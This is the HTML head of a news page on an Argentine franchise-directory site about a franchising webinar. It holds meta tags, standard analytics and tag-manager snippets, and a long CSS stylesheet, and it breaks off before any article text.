

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gaf-franquicias.com/noticia/webinar-aamf-iquest-estas-listo-para-franquiciar--1704
body_size: 12509
content:

<!DOCTYPE html>
<html lang="en">
<head> 
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">

<link rel="shortcut icon" href="/img/favicon.ico" alt="favicon">
<meta name="pinterest" content="nopin" />

			<meta name="keywords" content="Noticias Franquicias, Novedades Empresariales, Actualidad Franquicias, franchising, Prensa GAF Argentina, expo Franquicias, Eventos Empresariales, Éxitos de Franquicias, exposición argentina de franquicias, Innovaciones Franquicias">
			<meta name="description" content="Conocé las últimas noticias y actualidad de franquicias en Argentina en la sección Novedades | Guía Argentina de Franquicias">
			<meta name="author" content="Guía Argentina de Franquicias">
			<meta name="revisit" content="15 days">
			<meta name="robots" content="all | index | follow">

			<title>GAF Franquicias </title>
		

<!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-80122139-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80122139-1');
  /*gtag('config', 'AW-765564127');*/
</script>-->

<!--Google tag (gtag.js)* Google Analytics4-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0P16HPCYBQ">
</script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());
	gtag('config', 'G-0P16HPCYBQ');
</script>
<!-- End Google Tag Manager -->

<!-- Event snippet for Venta de Guias conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
	function gtag_report_conversion(url) {
		var callback = function() {
			if (typeof(url) != 'undefined') {
				window.location = url;
			}
		};
		gtag('event', 'conversion', {
			'send_to': 'AW-765564127/Mc2yCPaB1v0BEN-phu0C',
			'transaction_id': '464226120',
			'event_callback': callback
		});
		return false;
	}
</script>



<script type="text/javascript">
	(function(c, l, a, r, i, t, y) {
		c[a] = c[a] || function() {
			(c[a].q = c[a].q || []).push(arguments)
		};
		t = l.createElement(r);
		t.async = 1;
		t.src = "https://www.clarity.ms/tag/" + i;
		y = l.getElementsByTagName(r)[0];
		y.parentNode.insertBefore(t, y);
	})(window, document, "clarity", "script", "mvujohwv8k");
</script>


<!-- Google Tag Manager 8/1/25 -->
<script>
	(function(w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({
			'gtm.start': new Date().getTime(),
			event: 'gtm.js'
		});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s),
			dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(window, document, 'script', 'dataLayer', 'GTM-NZFXK23G');
</script>
<!-- End Google Tag Manager -->
<style>
	@charset "UTF-8";

	@-ms-viewport {
		width: device-width
	}

	h2 {
		margin-top: 0;
		margin-bottom: .5rem
	}

	button,
	select {
		margin: 0;
		font-family: inherit;
		font-size: inherit;
		line-height: inherit
	}

	button {
		overflow: visible
	}

	h2 {
		margin-bottom: .5rem;
		font-family: inherit;
		font-weight: 500;
		line-height: 1.2;
		color: inherit
	}

	.col-12,
	.col-4,
	.col-lg-12,
	.col-lg-3,
	.col-lg-5,
	.col-lg-7,
	.col-md-12,
	.col-md-3,
	.col-sm-4,
	.col-xl-12,
	.col-xl-3 {
		position: relative;
		width: 100%;
		min-height: 1px;
		padding-right: 15px;
		padding-left: 15px
	}

	select:-webkit-autofill {
		-webkit-box-shadow: 0 0 0 1000px #fff inset !important;
		-webkit-text-fill-color: #0177ac
	}

	@font-face {
		font-family: "Font Awesome 5 Brands";
		font-style: normal;
		font-weight: 400;
		src: url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-brands-400.eot');
		src: url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-brands-400.eot?#iefix') format("embedded-opentype"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-brands-400.woff2') format("woff2"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-brands-400.woff') format("woff"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-brands-400.ttf') format("truetype"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-brands-400.svg#fontawesome') format("svg")
	}

	@font-face {
		font-family: "Font Awesome 5 Free";
		font-style: normal;
		font-weight: 400;
		src: url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-regular-400.eot');
		src: url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-regular-400.eot?#iefix') format("embedded-opentype"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-regular-400.woff2') format("woff2"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-regular-400.woff') format("woff"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-regular-400.ttf') format("truetype"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-regular-400.svg#fontawesome') format("svg")
	}

	@font-face {
		font-family: "Font Awesome 5 Free";
		font-style: normal;
		font-weight: 900;
		src: url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-solid-900.eot');
		src: url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-solid-900.eot?#iefix') format("embedded-opentype"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-solid-900.woff2') format("woff2"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-solid-900.woff') format("woff"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-solid-900.ttf') format("truetype"), url('https://www.gaf-franquicias.com/fontawesome/webfonts/fa-solid-900.svg#fontawesome') format("svg")
	}

	@font-face {
		font-family: "Font Awesome 6 Brands";
		font-style: normal;
		font-weight: 400;
		font-display: block;
		src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype")
	}

	@font-face {
		font-family: "Font Awesome 6 Free";
		font-style: normal;
		font-weight: 400;
		font-display: block;
		src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff2) format("woff2"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.ttf) format("truetype")
	}

	@font-face {
		font-family: "Font Awesome 6 Free";
		font-style: normal;
		font-weight: 900;
		font-display: block;
		src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype")
	}

	@font-face {
		font-family: "Font Awesome 5 Brands";
		font-display: block;
		font-weight: 400;
		src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype")
	}

	@font-face {
		font-family: "Font Awesome 5 Free";
		font-display: block;
		font-weight: 900;
		src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype")
	}

	@font-face {
		font-family: "Font Awesome 5 Free";
		font-display: block;
		font-weight: 400;
		src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff2) format("woff2"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.ttf) format("truetype")
	}

	:root {
		--blue: #007bff;
		--indigo: #6610f2;
		--purple: #6f42c1;
		--pink: #e83e8c;
		--red: #dc3545;
		--orange: #fd7e14;
		--yellow: #ffc107;
		--green: #28a745;
		--teal: #20c997;
		--cyan: #17a2b8;
		--white: #fff;
		--gray: #6c757d;
		--gray-dark: #343a40;
		--primary: #007bff;
		--secondary: #6c757d;
		--success: #28a745;
		--info: #17a2b8;
		--warning: #ffc107;
		--danger: #dc3545;
		--light: #f8f9fa;
		--dark: #343a40;
		--breakpoint-xs: 0;
		--breakpoint-sm: 576px;
		--breakpoint-md: 768px;
		--breakpoint-lg: 992px;
		--breakpoint-xl: 1200px;
		--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
		--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
	}

	*,
	::after,
	::before {
		box-sizing: border-box
	}

	html {
		font-family: sans-serif;
		line-height: 1.15;
		-webkit-text-size-adjust: 100%;
		-ms-text-size-adjust: 100%;
		-ms-overflow-style: scrollbar
	}

	header,
	nav {
		display: block
	}

	body {
		margin: 0;
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
		font-size: 1rem;
		font-weight: 400;
		line-height: 1.5;
		color: #212529;
		text-align: left;
		background-color: #fff
	}

	h2,
	h4 {
		margin-top: 0;
		margin-bottom: .5rem
	}

	p {
		margin-top: 0;
		margin-bottom: 1rem
	}

	ul {
		margin-top: 0;
		margin-bottom: 1rem
	}

	b,
	strong {
		font-weight: bolder
	}

	a {
		color: #007bff;
		text-decoration: none;
		background-color: transparent;
		-webkit-text-decoration-skip: objects
	}

	img {
		vertical-align: middle;
		border-style: none
	}

	label {
		display: inline-block;
		margin-bottom: .5rem
	}

	button {
		border-radius: 0
	}

	button,
	input,
	select {
		margin: 0;
		font-family: inherit;
		font-size: inherit;
		line-height: inherit
	}

	button,
	input {
		overflow: visible
	}

	button,
	select {
		text-transform: none
	}

	button,
	html [type=button] {
		-webkit-appearance: button
	}

	[type=button]::-moz-focus-inner,
	button::-moz-focus-inner {
		padding: 0;
		border-style: none
	}

	::-webkit-file-upload-button {
		font: inherit;
		-webkit-appearance: button
	}

	h2,
	h4 {
		margin-bottom: .5rem;
		font-family: inherit;
		font-weight: 500;
		line-height: 1.2;
		color: inherit
	}

	h2 {
		font-size: 2rem
	}

	h4 {
		font-size: 1.5rem
	}

	.img-fluid {
		max-width: 100%;
		height: auto
	}

	@media (min-width:1200px) {
		.container {
			max-width: 1140px
		}
	}

	.col-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	@media (min-width:576px) {
		.col-sm-4 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 33.333333%;
			flex: 0 0 33.333333%;
			max-width: 33.333333%
		}

		.col-sm-12 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%
		}
	}

	@media (min-width:768px) {
		.col-md-3 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 25%;
			flex: 0 0 25%;
			max-width: 25%
		}

		.col-md-12 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%
		}

		.offset-md-0 {
			margin-left: 0
		}
	}

	@media (min-width:992px) {
		.col-lg-3 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 25%;
			flex: 0 0 25%;
			max-width: 25%
		}

		.col-lg-5 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 41.666667%;
			flex: 0 0 41.666667%;
			max-width: 41.666667%
		}

		.col-lg-7 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 58.333333%;
			flex: 0 0 58.333333%;
			max-width: 58.333333%
		}

		.col-lg-12 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%
		}
	}

	@media (min-width:1200px) {
		.col-xl-3 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 25%;
			flex: 0 0 25%;
			max-width: 25%
		}

		.col-xl-12 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%
		}
	}

	.form-control {
		display: block;
		width: 100%;
		padding: .375rem .75rem;
		font-size: 1rem;
		line-height: 1.5;
		color: #495057;
		background-color: #fff;
		background-clip: padding-box;
		border: 1px solid #ced4da;
		border-radius: .25rem
	}

	.form-control::-ms-expand {
		background-color: transparent;
		border: 0
	}

	.form-control::-webkit-input-placeholder {
		color: #6c757d;
		opacity: 1
	}

	.form-control::-moz-placeholder {
		color: #6c757d;
		opacity: 1
	}

	.form-control:-ms-input-placeholder {
		color: #6c757d;
		opacity: 1
	}

	.form-control::-ms-input-placeholder {
		color: #6c757d;
		opacity: 1
	}

	select.form-control:not([size]):not([multiple]) {
		height: calc(2.25rem + 2px)
	}

	.form-group {
		margin-bottom: 1rem
	}

	.form-row {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-right: -5px;
		margin-left: -5px
	}

	.form-row>[class*=col-] {
		padding-right: 5px;
		padding-left: 5px
	}

	.btn {
		display: inline-block;
		font-weight: 400;
		text-align: center;
		white-space: nowrap;
		vertical-align: middle;
		border: 1px solid transparent;
		padding: .375rem .75rem;
		font-size: 1rem;
		line-height: 1.5;
		border-radius: .25rem
	}

	.btn-primary {
		color: #fff;
		background-color: #007bff;
		border-color: #007bff
	}

	.btn-success {
		color: #fff;
		background-color: #28a745;
		border-color: #28a745
	}

	.btn-block {
		display: block;
		width: 100%
	}

	.collapse {
		display: none
	}

	.dropdown {
		position: relative
	}

	.dropdown-toggle::after {
		display: inline-block;
		width: 0;
		height: 0;
		margin-left: .255em;
		vertical-align: .255em;
		content: "";
		border-top: .3em solid;
		border-right: .3em solid transparent;
		border-bottom: 0;
		border-left: .3em solid transparent
	}

	.dropdown-menu {
		position: absolute;
		top: 100%;
		left: 0;
		z-index: 1000;
		display: none;
		float: left;
		min-width: 10rem;
		padding: .5rem 0;
		margin: .125rem 0 0;
		font-size: 1rem;
		color: #212529;
		text-align: left;
		list-style: none;
		background-color: #fff;
		background-clip: padding-box;
		border: 1px solid rgba(0, 0, 0, .15);
		border-radius: .25rem
	}

	.dropdown-item {
		display: block;
		width: 100%;
		padding: .25rem 1.5rem;
		clear: both;
		font-weight: 400;
		color: #212529;
		text-align: inherit;
		white-space: nowrap;
		background-color: transparent;
		border: 0
	}

	.nav-link {
		display: block;
		padding: .5rem 1rem
	}

	.navbar {
		position: relative;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		padding: .5rem 1rem
	}

	.navbar-brand {
		display: inline-block;
		padding-top: .3125rem;
		padding-bottom: .3125rem;
		margin-right: 1rem;
		font-size: 1.25rem;
		line-height: inherit;
		white-space: nowrap
	}

	.navbar-nav {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding-left: 0;
		margin-bottom: 0;
		list-style: none;
		height: 100vh;
		gap: 10px;
		margin-top: 40px
	}

	.navbar-nav .nav-link {
		padding-right: 0;
		padding-left: 0
	}

	.navbar-nav .dropdown-menu {
		position: static;
		float: none
	}

	.navbar-collapse {
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center
	}

	.navbar-toggler {
		padding: .25rem .75rem;
		font-size: 1.25rem;
		line-height: 1;
		background-color: transparent;
		border: 1px solid transparent;
		border-radius: .25rem
	}

	.navbar-toggler-icon {
		display: inline-block;
		width: 1.5em;
		height: 1.5em;
		vertical-align: middle;
		content: "";
		background: center center no-repeat;
		background-size: 100% 100%
	}

	.navbar-light .navbar-brand {
		color: rgba(0, 0, 0, .9)
	}

	.navbar-light .navbar-nav .nav-link {
		color: rgba(0, 0, 0, .5)
	}

	.navbar-light .navbar-toggler {
		color: rgba(0, 0, 0, .5);
		border-color: rgba(0, 0, 0, .1)
	}

	.navbar-light .navbar-toggler-icon {
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
	}

	.float-right {
		float: right !important
	}

	@supports ((position:-webkit-sticky) or (position:sticky)) {
		.sticky-top {
			position: -webkit-sticky;
			position: sticky;
			top: 0;
			z-index: 1020;
			background: radial-gradient(circle, #239396 -16%, #035c77 100%) !important
		}
	}

	.sr-only {
		position: absolute;
		width: 1px;
		height: 1px;
		padding: 0;
		overflow: hidden;
		clip: rect(0, 0, 0, 0);
		white-space: nowrap;
		-webkit-clip-path: inset(50%);
		clip-path: inset(50%);
		border: 0
	}

	.w-100 {
		width: 100% !important
	}

	.mb-2 {
		margin-bottom: .5rem !important
	}

	.mt-3 {
		margin-top: 1rem !important
	}

	.mt-4 {
		margin-top: 1.5rem !important
	}

	.mb-4 {
		margin-bottom: 1.5rem !important
	}

	.pt-0 {
		padding-top: 0 !important
	}

	.pr-0,
	.px-0 {
		padding-right: 0 !important
	}

	.pl-0,
	.px-0 {
		padding-left: 0 !important
	}

	.pr-3 {
		padding-right: 1rem !important
	}

	.pb-3 {
		padding-bottom: 1rem !important
	}

	.pl-3 {
		padding-left: 1rem !important
	}

	.pb-5 {
		padding-bottom: 3rem !important
	}

	.m-auto {
		margin: auto !important
	}

	.mr-auto {
		margin-right: auto !important
	}

	@media (min-width:576px) {
		.px-sm-2 {
			padding-right: .5rem !important
		}

		.px-sm-2 {
			padding-left: .5rem !important
		}

		.container {
			max-width: 540px
		}
	}

	.text-center {
		text-align: center !important
	}

	html {
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		-ms-overflow-style: scrollbar
	}

	*,
	::after,
	::before {
		-webkit-box-sizing: inherit;
		box-sizing: inherit
	}

	.container {
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		margin-right: auto;
		margin-left: auto
	}

	@media (min-width:768px) {
		.mt-md-1 {
			margin-top: .25rem !important
		}

		.container {
			max-width: 720px
		}
	}

	@media (min-width:992px) {
		.mt-lg-0 {
			margin-top: 0 !important
		}

		.mb-lg-0 {
			margin-bottom: 0 !important
		}

		.mt-lg-1 {
			margin-top: .25rem !important
		}

		.mt-lg-3 {
			margin-top: 1rem !important
		}

		.mb-lg-3 {
			margin-bottom: 1rem !important
		}

		.py-lg-4 {
			padding-top: 1.5rem !important
		}

		.py-lg-4 {
			padding-bottom: 1.5rem !important
		}

		.text-lg-left {
			text-align: left !important
		}

		.container {
			max-width: 960px
		}
	}

	.container-fluid {
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		margin-right: auto;
		margin-left: auto
	}

	.row {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-right: -15px;
		margin-left: -15px
	}

	.col-12,
	.col-4,
	.col-lg-12,
	.col-lg-3,
	.col-lg-5,
	.col-lg-7,
	.col-md-12,
	.col-md-3,
	.col-sm-12,
	.col-sm-4,
	.col-xl-12,
	.col-xl-3 {
		position: relative;
		width: 100%;
		min-height: 1px;
		padding-right: 15px;
		padding-left: 15px
	}

	.col-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.d-none {
		display: none !important
	}

	.d-inline-block {
		display: inline-block !important
	}

	.d-block {
		display: block !important
	}

	.d-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	@media (min-width:576px) {
		.col-sm-4 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 33.33333%;
			flex: 0 0 33.33333%;
			max-width: 33.33333%
		}

		.col-sm-12 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%
		}

		.d-sm-none {
			display: none !important
		}

		.d-sm-block {
			display: block !important
		}
	}

	@media (min-width:768px) {
		.col-md-3 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 25%;
			flex: 0 0 25%;
			max-width: 20%
		}

		.col-md-12 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%
		}

		.offset-md-0 {
			margin-left: 0
		}

		.d-md-none {
			display: none !important
		}

		.d-md-inline-block {
			display: inline-block !important
		}

		.d-md-block {
			display: block !important
		}
	}

	@media (min-width:992px) {
		.col-lg-3 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 25%;
			flex: 0 0 25%;
			max-width: 25%
		}

		.col-lg-5 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 41.66667%;
			flex: 0 0 41.66667%;
			max-width: 41.66667%
		}

		.col-lg-7 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 58.33333%;
			flex: 0 0 58.33333%;
			max-width: 58.33333%
		}

		.col-lg-12 {
			-webkit-box-flex: 0;
			-ms-flex: 0 0 100%;
			flex: 0 0 100%;
			max-width: 100%
		}

		.d-lg-none {
			display: none !important
		}

		.d-lg-block {
			display: block !important
		}
	}

	.justify-content-center {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.align-items-end {
		-webkit-box-align: end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-center {
		-webkit-box-align: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.bg-gris {
		background-color: #efedef
	}

	input:-webkit-autofill,
	select:-webkit-autofill {
		-webkit-box-shadow: 0 0 0 1000px #fff inset !important;
		-webkit-text-fill-color: #0177ac
	}

	.select {
		display: inline-block;
		width: 100%;
		position: relative;
		vertical-align: top
	}

	.select:not(.is-multiple) {
		height: 2.25em
	}

	select.form-control:not([size]):not([multiple]) {
		height: 3rem
	}

	.select:not(.is-multiple)::after {
		border: 1px solid #fff;
		border-right: 0;
		border-top: 0;
		content: " ";
		display: block;
		height: .5em;
		position: absolute;
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		transform: rotate(-45deg);
		-webkit-transform-origin: center;
		-ms-transform-origin: center;
		transform-origin: center;
		width: .5em;
		margin-top: -.1em;
		right: 1.125em;
		top: 50%;
		z-index: 4
	}

	.select select {
		color: #fff;
		background-color: #0177ac;
		-moz-appearance: none;
		-webkit-appearance: none;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		border: 1px solid transparent;
		border-radius: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
		display: -webkit-inline-box;
		display: -ms-inline-flexbox;
		display: inline-flex;
		font-size: 1rem;
		height: 2.25em;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		line-height: 1.5;
		padding-bottom: calc(.375em - 1px);
		padding-left: calc(.625em - 1px);
		padding-right: calc(.625em - 1px);
		padding-top: calc(.375em - 1px);
		position: relative;
		background-color: transparent;
		border-color: #fff;
		display: block;
		font-size: 1em;
		width: 100%;
		outline: 0
	}

	.select select option {
		color: #0177ac
	}

	.select select::-ms-input-placeholder {
		color: rgba(54, 54, 54, .3)
	}

	.select select::-moz-placeholder {
		color: rgba(54, 54, 54, .3)
	}

	.select select::-webkit-input-placeholder {
		color: rgba(54, 54, 54, .3)
	}

	.select select:-ms-input-placeholder {
		color: rgba(54, 54, 54, .3)
	}

	.select select::-ms-expand {
		display: none
	}

	.btn,
	.form-control {
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		-ms-border-radius: 0;
		-o-border-radius: 0;
		border-radius: 0
	}

	.btn-primary {
		background-color: #38b6ab;
		border-color: #fff
	}

	label[for=email_news],
	label[for=email_news]>h4 {
		margin-bottom: 0
	}

	#email_news {
		background: 0 0;
		color: #fff
	}

	body {
		font-family: Montserrat, sans-serif
	}

	.headerTop {
		padding: 12px 0;
		background: #0177ac
	}

	.headerTop a {
		color: #fff;
		text-decoration: none
	}

	@media (max-width:767.98px) {
		.headerTop a {
			font-size: .7rem
		}
	}

	.headerTop a i.fa,
	.headerTop a i.fab,
	.headerTop a i.fas {
		font-size: 1.4em;
		padding-right: 8px;
		vertical-align: text-bottom
	}

	.headerTop #redesTop {
		text-align: right
	}

	.bg-header {
		background: #e96c09;
		background: radial-gradient(circle, #e96c09 0, #b12a00 100%);
		background: rgba(3, 92, 119, .3)
	}

	.bg-header .logoAAMF {
		width: 8%
	}

	.container-header {
		width: 1360px;
		margin: 0 auto
	}

	@media screen and (max-width:1415px) {
		.container-header {
			width: 100%
		}
	}

	@media (max-width:575.98px) {
		.headerTop a {
			font-size: .6rem
		}

		.container-header .navbar {
			padding-right: 0;
			padding-left: 0
		}

		.container-header .navbar-brand {
			margin-right: 0
		}
	}

	.container-header .navbar-light .navbar-nav .nav-link {
		color: #fff
	}

	@media (min-width:992px) and (max-width:1100px) {
		.container-header .navbar-light .navbar-nav .nav-link {
			font-size: .6rem
		}
	}

	@media (min-width:1200px) and (max-width:1415px) {
		.container-header a.nav-link {
			font-size: .8em
		}
	}

	.container-header .dropdown-menu {
		color: #fff;
		background-color: #8cc1d9;
		border: none;
		margin: .6em 0 0;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		-ms-border-radius: 0;
		-o-border-radius: 0;
		border-radius: 0
	}

	.container-header .dropdown-menu .dropdown-item {
		color: #fff
	}

	.redes-sociales {
		width: 60px;
		background: #0178ad;
		position: fixed;
		margin-top: 310px;
		z-index: 222;
		padding: 10px;
		top: 0
	}

	@media (max-width:768px) {
		.redes-sociales {
			display: none
		}
	}

	.redes-sociales a {
		display: block;
		text-align: center;
		float: left;
		width: 40px;
		height: 40px;
		border: 1px solid #fff;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		-ms-border-radius: 100%;
		-o-border-radius: 100%;
		border-radius: 100%;
		margin-bottom: 10px
	}

	.redes-sociales a:last-child {
		margin-bottom: 0
	}

	.redes-sociales a i {
		font-size: 22px;
		line-height: 28px;
		color: #fff;
		padding: 5px
	}

	#sliderHome {
		margin-top: -104px;
		position: relative;
		left: 0;
		top: 0;
		width: 100%;
		overflow: hidden
	}

	#sliderHome #buscadorFranquicias {
		width: 100%;
		border-bottom: 15px solid #efedef;
		margin-top: -242px;
		position: relative
	}

	@media (max-width:991.98px) {
		#sliderHome #buscadorFranquicias {
